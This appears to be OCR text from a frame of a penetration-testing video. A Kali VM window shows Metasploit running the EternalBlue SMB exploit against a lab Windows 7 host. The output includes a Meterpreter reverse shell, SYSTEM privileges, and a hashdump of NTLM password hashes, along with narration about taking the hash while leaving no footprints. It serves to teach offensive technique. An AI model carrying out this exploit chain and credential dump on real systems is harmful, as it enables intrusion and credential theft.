 KRACKEN
Kali LAB - VMware Workstation
File Edit View VM Tabs Help
Home Kali LAB Kali OSCP LAB
without having to create a new user or create any
additional footprints in this machine. So we can
go ahead and take this hash from the machine.
07:09
NMAP CRACK HASH
[*] 192.168.95.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.95.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.95.128:445 - Starting non-paged pool grooming
[+] 192.168.95.128:445 - Sending SMBv2 buffers
[+] 192.168.95.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.95.128:445 - Sending final SMBv2 buffers.
[*] 192.168.95.128:445 - Sending last fragment of exploit packet!
[*] 192.168.95.128:445 - Receiving response from exploit packet
[+] 192.168.95.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.95.128:445 - Sending egg to corrupted connection.
[*] 192.168.95.128:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.95.128
[*] Meterpreter session 1 opened (192.168.95.135:4444 -> 192.168.95.128:49158) at 2021-12-10 07:09:03 -05
00
[+] 192.168.95.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.95.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.95.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : WIN7-PATCHY
OS : Windows 7 (6.1 Build 7600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x64/windows
meterpreter > hashdump
admin:1000:aad3b435b51404eeaad3b435b51404ee:13b1e64400203ecf38b1fdea2b11a09f:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
KALI
ENG
14:09
10/12/2021